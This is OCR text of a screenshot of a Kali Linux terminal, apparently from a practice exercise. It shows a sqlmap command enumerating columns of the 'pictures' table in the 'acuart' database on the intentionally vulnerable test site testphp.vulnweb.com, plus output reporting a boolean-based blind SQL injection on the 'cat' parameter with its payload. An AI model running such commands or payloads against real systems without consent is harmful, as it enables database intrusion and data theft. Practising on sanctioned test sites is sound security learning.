 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:44
root@kali: /home/kirat
File Actions Edit View Help
[*] ending @ 20:44:18 /2023-11-06/
(root㉿kali)-[/home/kirat]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T pictures --columns
{1.7.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:44:28 /2023-11-06/
[20:44:28] [INFO] resuming back-end DBMS 'mysql'
[20:44:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2806=2806
Right Ctrl
Type here to search
1°C Cloudy
6:44 PM
11/6/2023
1